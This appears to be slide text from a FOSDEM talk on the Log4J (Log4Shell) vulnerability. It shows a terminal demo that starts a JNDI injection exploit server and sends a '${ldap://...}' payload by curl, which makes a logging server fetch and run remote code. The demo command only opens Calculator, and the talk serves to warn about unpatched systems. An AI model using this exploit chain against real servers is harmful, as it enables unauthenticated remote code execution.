 PowerPoint Slide Show - [fosdem]
Who can exploit Log4J if I didn't patch?
Anyone.
Anyone remotely with no authentication.
"open /System/Applications/Calculator.app"
erikcostlow@Eriks-MacBook-Pro log4j demo % java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "open /System/Applications/Calculator.app"
[ADDRESS] >> 192.168.2.106
[COMMAND] >> open /System/Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.2.106:1099/pcbfqg
ldap://192.168.2.106:1389/pcbfqg
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.2.106:1099/df0ad1
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.2.106:1099/rkjtwi
ldap://192.168.2.106:1389/rkjtwi
----------------------------Server Log----------------------------
2021-12-28 08:26:12 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-28 08:26:12 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-28 08:26:12 [LDAPSERVER] >> Listening on 0.0.0.0:1389
c^C%
If you log this String, you download
and run my class.
erikcostlow@Eriks-MacBook-Pro log4j demo % curl --location --request POST 'http://localhost:8080/log' \
--header
--data-raw '${ldap://192.168.2.106:1389/xihngf}'
ok%